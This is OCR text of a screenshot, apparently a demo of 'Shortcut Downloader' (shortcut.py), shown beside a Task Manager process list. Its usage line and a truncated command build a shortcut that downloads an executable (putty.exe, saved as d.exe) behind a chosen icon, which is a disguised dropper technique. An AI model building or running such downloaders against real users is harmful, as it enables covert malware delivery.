 Task Manager
File Options View
Processes Performance App history Startup Users Details Services
22% 50% 92%
Name CPU Memory Disk N
Apps (5)
Google Chrome 0% 98.4 MB 0.1 MB/s
licecap.exe (32 bit) 0.9% 7.2 MB 0.1 MB/s
Sublime Text 0.2% 26.1 MB 0 MB/s
Task Manager 0.9% 12.8 MB 0 MB/s
Windows Command Processor 0% 2.0 MB 0 MB/s
Background processes (91)
64-bit Synaptics Pointing Enhan... 0% 0.8 MB 0 MB/s
Adobe Acrobat Update Service (... 0% 0.9 MB 0 MB/s
AMD External Events Client Mo... 0% 1.5 MB 0 MB/s
AMD External Events Service M... 0% 0.9 MB 0 MB/s
Applet Runner (32 bit) 0% 9.6 MB 0 MB/s
Application Frame Host 0% 4.1 MB 0 MB/s
avast! Antivirus (32 bit) 0% 8.7 MB 0 MB/s
avast! Service (32 bit) 0% 20.0 MB 0.1 MB/s
Bluetooth Radio Management S... 0% 1.3 MB 0 MB/s
CCleaner 0% 5.1 MB 0 MB/s
Stone
s.py
README.md
fuck.gif
C:\Windows\system32\cmd.exe
C:\Users\Codecrack4\Desktop>C:\Users\Codecrack4\Desktop\shortcut.py
Shortcut Downloader
[!] Error (exam shortcut.py -p <payload> -k <link> -s <save.type> -i <icon>
C:\Users\Codecrack4\Desktop>C:\Users\Codecrack4\Desktop\shortcut.py -p downl
latest/x86/putty.exe -s d.exe -i 1